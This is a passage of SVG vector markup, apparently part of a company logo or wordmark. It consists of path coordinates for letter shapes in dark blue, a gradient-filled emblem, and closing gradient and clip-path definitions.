351.361 41.9909 351.304 42.0501C351.247 42.1094 351.178 42.1558 351.101 42.1864C351.025 42.217 350.943 42.2311 350.861 42.2277H343.589C343.372 42.2367 343.157 42.1823 342.97 42.0709C342.783 41.9596 342.633 41.7962 342.537 41.6008L327.815 15.4715H327.501V41.6679C327.508 41.75 327.497 41.8325 327.469 41.9099C327.441 41.9874 327.397 42.0581 327.34 42.1173C327.283 42.1765 327.214 42.223 327.138 42.2536C327.061 42.2842 326.979 42.2983 326.897 42.2949H319.983C319.9 42.3022 319.817 42.2908 319.738 42.2615C319.66 42.2323 319.59 42.1859 319.532 42.1258C319.474 42.0657 319.43 41.9934 319.404 41.9142C319.377 41.8349 319.369 41.7508 319.379 41.6679V1.29863Z" fill="#293189"/>
<path d="M358.804 1.29863C358.794 1.21577 358.802 1.13164 358.828 1.05242C358.855 0.973191 358.899 0.90087 358.957 0.840759C359.014 0.780648 359.085 0.734266 359.163 0.705015C359.241 0.675764 359.325 0.66439 359.408 0.671713H366.747C366.96 0.669709 367.169 0.727356 367.351 0.838146C367.533 0.948936 367.68 1.10845 367.776 1.29863L382.454 27.4726H382.768V1.29863C382.761 1.21658 382.772 1.1341 382.8 1.05665C382.828 0.979186 382.872 0.908509 382.929 0.849266C382.986 0.790024 383.055 0.743564 383.131 0.712958C383.208 0.682353 383.29 0.668298 383.372 0.671713H390.286C390.368 0.668298 390.45 0.682353 390.526 0.712958C390.602 0.743564 390.671 0.790024 390.729 0.849266C390.786 0.908509 390.829 0.979186 390.857 1.05665C390.885 1.1341 390.896 1.21658 390.89 1.29863V41.6008C390.896 41.6828 390.885 41.7653 390.857 41.8428C390.829 41.9202 390.786 41.9909 390.729 42.0501C390.671 42.1094 390.602 42.1558 390.526 42.1864C390.45 42.217 390.368 42.2311 390.286 42.2277H383.014C382.797 42.2367 382.581 42.1823 382.395 42.0709C382.208 41.9596 382.058 41.7962 381.962 41.6008L367.239 15.4715H366.926V41.6679C366.933 41.75 366.922 41.8325 366.894 41.9099C366.866 41.9874 366.822 42.0581 366.765 42.1173C366.708 42.1765 366.639 42.223 366.563 42.2536C366.486 42.2842 366.404 42.2983 366.322 42.2949H359.498C359.415 42.3022 359.331 42.2908 359.253 42.2615C359.175 42.2323 359.104 42.1859 359.046 42.1258C358.988 42.0657 358.944 41.9934 358.918 41.9142C358.892 41.8349 358.883 41.7508 358.894 41.6679L358.804 1.29863Z" fill="#293189"/>
<path d="M398.229 1.29869C398.222 1.21664 398.233 1.13416 398.261 1.0567C398.289 0.979239 398.333 0.908562 398.39 0.849319C398.447 0.790077 398.516 0.743617 398.592 0.713011C398.669 0.682406 398.751 0.668351 398.833 0.671766H425.504C425.586 0.668351 425.668 0.682406 425.744 0.713011C425.82 0.743617 425.889 0.790077 425.947 0.849319C426.004 0.908562 426.047 0.979239 426.075 1.0567C426.103 1.13416 426.114 1.21664 426.108 1.29869V7.83658C426.115 7.91769 426.104 7.9993 426.076 8.07573C426.048 8.15216 426.003 8.22157 425.946 8.27912C425.888 8.33668 425.819 8.38098 425.743 8.40896C425.666 8.43694 425.585 8.44791 425.504 8.44112H407.604C407.552 8.4336 407.499 8.43827 407.45 8.45475C407.4 8.47122 407.355 8.49904 407.318 8.536C407.281 8.57296 407.253 8.61804 407.237 8.66764C407.22 8.71725 407.216 8.77002 407.223 8.82175V17.0837C407.223 17.33 407.358 17.4419 407.604 17.4419H422.528C422.61 17.4385 422.692 17.4526 422.768 17.4832C422.845 17.5138 422.914 17.5602 422.971 17.6195C423.028 17.6787 423.072 17.7494 423.099 17.8269C423.127 17.9043 423.138 17.9868 423.132 18.0688V24.5396C423.138 24.6216 423.127 24.7041 423.099 24.7816C423.072 24.859 423.028 24.9297 422.971 24.9889C422.914 25.0482 422.845 25.0946 422.768 25.1252C422.692 25.1559 422.61 25.1699 422.528 25.1665H407.604C407.358 25.1665 407.223 25.1665 407.223 25.5247V34.1449C407.216 34.1966 407.22 34.2494 407.237 34.299C407.253 34.3486 407.281 34.3937 407.318 34.4307C407.355 34.4676 407.4 34.4955 407.45 34.5119C407.499 34.5284 407.552 34.5331 407.604 34.5256H425.504C425.584 34.5224 425.664 34.5359 425.738 34.5652C425.813 34.5944 425.881 34.6388 425.938 34.6956C425.995 34.7524 426.039 34.8203 426.068 34.8951C426.097 34.9698 426.111 35.0499 426.108 35.1301V41.668C426.114 41.75 426.103 41.8325 426.075 41.91C426.047 41.9874 426.004 42.0581 425.947 42.1173C425.889 42.1766 425.82 42.223 425.744 42.2536C425.668 42.2843 425.586 42.2983 425.504 42.2949H398.833C398.751 42.2983 398.669 42.2843 398.592 42.2536C398.516 42.223 398.447 42.1766 398.39 42.1173C398.333 42.0581 398.289 41.9874 398.261 41.91C398.233 41.8325 398.222 41.75 398.229 41.668V1.29869Z" fill="#293189"/>
<path d="M431.097 21.4945C431.097 15.0686 431.343 12.9191 432.261 10.2995C434.498 3.58246 439.779 0.0672152 447.05 0.0672152C450.133 -0.119679 453.196 0.67419 455.8 2.33519C458.405 3.99618 460.417 6.43913 461.549 9.31431C461.596 9.37982 461.626 9.4563 461.634 9.5364C461.643 9.61649 461.631 9.69751 461.6 9.7717C461.568 9.84588 461.519 9.91072 461.455 9.96001C461.391 10.0093 461.316 10.0414 461.236 10.0532L454.524 13.0535C454.449 13.0982 454.366 13.1256 454.279 13.1337C454.192 13.1418 454.105 13.1304 454.024 13.1003C453.942 13.0703 453.868 13.0223 453.808 12.9599C453.747 12.8976 453.701 12.8224 453.673 12.74C453.211 11.3367 452.307 10.1207 451.098 9.27335C449.888 8.42599 448.437 7.99268 446.961 8.03808C445.55 7.95865 444.155 8.3733 443.016 9.21084C441.877 10.0484 441.064 11.2566 440.718 12.628C440.226 14.1506 440.047 15.6059 440.047 21.5841C439.796 24.5862 440.023 27.609 440.718 30.5401C441.09 31.8886 441.912 33.0688 443.048 33.8838C444.184 34.6988 445.565 35.0991 446.961 35.0181C448.437 35.0635 449.888 34.6302 451.098 33.7828C452.307 32.9355 453.211 31.7195 453.673 30.3162C453.701 30.2338 453.747 30.1586 453.808 30.0963C453.868 30.0339 453.942 29.9859 454.024 29.9559C454.105 29.9258 454.192 29.9144 454.279 29.9225C454.366 29.9306 454.449 29.958 454.524 30.0027L461.236 33.003C461.316 33.0148 461.391 33.0469 461.455 33.0962C461.519 33.1455 461.568 33.2103 461.6 33.2845C461.631 33.3587 461.643 33.4397 461.634 33.5198C461.626 33.5999 461.596 33.6764 461.549 33.7419C460.417 36.6171 458.405 39.06 455.8 40.721C453.196 42.382 450.133 43.1759 447.05 42.989C439.779 42.989 434.453 39.5633 432.261 32.7567C431.299 30.0027 431.097 27.8981 431.097 21.4945Z" fill="#293189"/>
<path d="M475.131 42.2949C475.047 42.3016 474.963 42.2901 474.883 42.2609C474.804 42.2318 474.733 42.1859 474.673 42.1262C474.613 42.0666 474.568 41.9948 474.538 41.9156C474.509 41.8365 474.498 41.752 474.504 41.668V9.06802C474.504 8.82172 474.393 8.68738 474.147 8.68738H463.63C463.55 8.69053 463.47 8.67705 463.395 8.64778C463.321 8.61852 463.253 8.5741 463.196 8.51733C463.139 8.46055 463.095 8.39263 463.066 8.31786C463.037 8.24309 463.023 8.16308 463.026 8.08285V1.36582C463.02 1.28377 463.031 1.2013 463.059 1.12385C463.086 1.04639 463.13 0.9757 463.187 0.916458C463.244 0.857215 463.313 0.810764 463.39 0.780158C463.466 0.749553 463.548 0.73549 463.63 0.738905H494.396C494.478 0.73549 494.56 0.749553 494.636 0.780158C494.713 0.810764 494.782 0.857215 494.839 0.916458C494.896 0.9757 494.94 1.04639 494.967 1.12385C494.995 1.2013 495.006 1.28377 495 1.36582V8.08285C495.003 8.16308 494.99 8.24309 494.96 8.31786C494.931 8.39263 494.887 8.46055 494.83 8.51733C494.773 8.5741 494.705 8.61852 494.631 8.64778C494.556 8.67705 494.476 8.69053 494.396 8.68738H483.88C483.828 8.67987 483.775 8.68453 483.726 8.701C483.676 8.71747 483.631 8.7453 483.594 8.78226C483.557 8.81922 483.529 8.8643 483.513 8.91391C483.496 8.96352 483.492 9.01629 483.499 9.06802V41.668C483.506 41.75 483.495 41.8325 483.467 41.9099C483.439 41.9874 483.395 42.0581 483.338 42.1173C483.281 42.1766 483.212 42.223 483.136 42.2536C483.059 42.2842 482.977 42.2983 482.895 42.2949H475.131Z" fill="#293189"/>
<path d="M1.36486 55.7738C1.02068 55.7738 0.690592 55.9106 0.447218 56.1541C0.203844 56.3977 0.067122 56.728 0.067122 57.0724V80.3581C0.067122 80.7025 0.203844 81.0328 0.447218 81.2763C0.690592 81.5199 1.02068 81.6567 1.36486 81.6567H16.2665C16.6107 81.6567 16.9408 81.5199 17.1842 81.2763C17.4276 81.0328 17.5643 80.7025 17.5643 80.3581V57.0724C17.5643 56.728 17.4276 56.3977 17.1842 56.1541C16.9408 55.9106 16.6107 55.7738 16.2665 55.7738H1.36486ZM1.36486 0.201596C1.02068 0.201596 0.690592 0.338419 0.447218 0.581958C0.203844 0.825497 0.067122 1.15581 0.067122 1.50022V24.5844C0.067122 24.9288 0.203844 25.2591 0.447218 25.5027C0.690592 25.7462 1.02068 25.883 1.36486 25.883H16.2665C16.6107 25.883 16.9408 25.7462 17.1842 25.5027C17.4276 25.2591 17.5643 24.9288 17.5643 24.5844V1.50022C17.5643 1.15581 17.4276 0.825497 17.1842 0.581958C16.9408 0.338419 16.6107 0.201596 16.2665 0.201596H1.36486ZM85.6064 0.201596C85.4463 0.188414 85.2852 0.209885 85.1342 0.264544C84.9831 0.319203 84.8456 0.405771 84.731 0.518361C84.6163 0.63095 84.5273 0.766919 84.4699 0.917027C84.4124 1.06713 84.388 1.22786 84.3981 1.38828V51.7435C84.3981 70.999 94.7577 81.8806 111.628 82.9553H111.986C112.321 82.9494 112.639 82.8124 112.874 82.5737C113.108 82.335 113.239 82.0137 113.239 81.6791V68.5585C113.234 68.218 113.094 67.8934 112.851 67.6547C112.609 67.416 112.282 67.2822 111.942 67.2823C105.095 66.2523 102.074 60.9235 102.074 52.2361V1.34349C102.081 1.18399 102.054 1.02488 101.995 0.876448C101.936 0.728013 101.847 0.593549 101.733 0.481728C101.62 0.369907 101.484 0.283217 101.334 0.227253C101.185 0.171289 101.025 0.14729 100.866 0.156815L85.6064 0.201596ZM132.594 0.201596C132.434 0.192071 132.275 0.216071 132.126 0.272034C131.976 0.327998 131.84 0.414688 131.726 0.526509C131.612 0.63833 131.523 0.772794 131.465 0.921229C131.406 1.06966 131.379 1.22877 131.385 1.38828V52.2361C131.385 61.013 127.738 66.3419 120.869 67.3047H120.69C120.35 67.3105 120.026 67.4499 119.787 67.6928C119.548 67.9357 119.415 68.2627 119.415 68.6033V81.7015C119.415 82.042 119.548 82.369 119.787 82.6119C120.026 82.8548 120.35 82.9942 120.69 83.0001H121.093C137.986 82.0373 149.017 71.111 149.017 51.654V1.34349C149.027 1.1851 149.003 1.02643 148.947 0.878002C148.89 0.729575 148.803 0.594781 148.691 0.482565C148.579 0.370349 148.445 0.283277 148.296 0.227117C148.148 0.170956 147.989 0.146988 147.831 0.156815L132.594 0.201596ZM171.213 0.201596C171.054 0.191769 170.896 0.215738 170.748 0.271898C170.599 0.328058 170.465 0.41513 170.352 0.527346C170.24 0.639562 170.153 0.774356 170.097 0.922783C170.041 1.07121 170.017 1.22988 170.027 1.38828V13.2102C170.038 13.5489 170.179 13.8703 170.421 14.1078C170.663 14.3453 170.986 14.4809 171.325 14.4865H200.837C207.55 14.4865 211.51 17.9793 211.51 23.9799C211.51 29.9804 207.55 33.5852 200.837 33.5852H195.154C194.81 33.5852 194.48 33.722 194.236 33.9656C193.993 34.2091 193.856 34.5394 193.856 34.8838V45.855C193.856 46.1994 193.993 46.5297 194.236 46.7732C194.48 47.0168 194.81 47.1536 195.154 47.1536H201.866C209.071 47.1536 212.897 51.1166 212.897 57.3635C212.897 63.6103 209.071 67.5509 201.866 67.5509H188.441C187.949 67.5509 187.725 67.327 187.725 59.4009V25.3904V21.9424C187.72 21.6018 187.58 21.2772 187.338 21.0385C187.095 20.7998 186.768 20.6661 186.428 20.6661H171.392C171.051 20.6661 170.725 20.7998 170.482 21.0385C170.239 21.2772 170.1 21.6018 170.094 21.9424V80.5596C170.084 80.718 170.108 80.8766 170.164 81.0251C170.22 81.1735 170.307 81.3083 170.42 81.4205C170.532 81.5327 170.666 81.6198 170.815 81.6759C170.963 81.7321 171.122 81.7561 171.28 81.7462H202.224C219.856 81.7462 230.529 74.0664 230.529 57.9904C230.529 48.2731 225.024 41.5561 219.61 39.5186V39.2723C225.024 36.272 229.097 30.7417 229.097 21.8752C229.097 8.91133 220.818 0.156815 203.075 0.156815L171.213 0.201596ZM46.9649 0.201596C46.6207 0.201596 46.2906 0.338419 46.0473 0.581958C45.8039 0.825497 45.6672 1.15581 45.6672 1.50022V32.0627H1.29774C0.953557 32.0627 0.62347 32.1995 0.380096 32.443C0.136722 32.6866 0 33.0169 0 33.3613V48.2955C0.00586795 48.636 0.145173 48.9606 0.387915 49.1993C0.630656 49.438 0.957399 49.5718 1.29774 49.5717H45.7567V80.2909C45.7567 80.6353 45.8934 80.9656 46.1368 81.2092C46.3801 81.4527 46.7102 81.5895 47.0544 81.5895H61.9114C62.2555 81.5895 62.5856 81.4527 62.829 81.2092C63.0724 80.9656 63.2091 80.6353 63.2091 80.2909V1.36588C63.2091 1.02146 63.0724 0.691154 62.829 0.447615C62.5856 0.204075 62.2555 0.0672607 61.9114 0.0672607L46.9649 0.201596Z" fill="url(#paint0_linear_20_50)"/>
</g>
<defs>
<linearGradient id="paint0_linear_20_50" x1="99.5" y1="95" x2="145" y2="-16" gradientUnits="userSpaceOnUse">
<stop stop-color="#2B5DA8"/>
<stop offset="1" stop-color="#50C0E0"/>
</linearGradient>
<clipPath id="clip0_20_50">
<rect width="495" height="83" fill="white"/>
</clipPath>
</defs>
</svg>
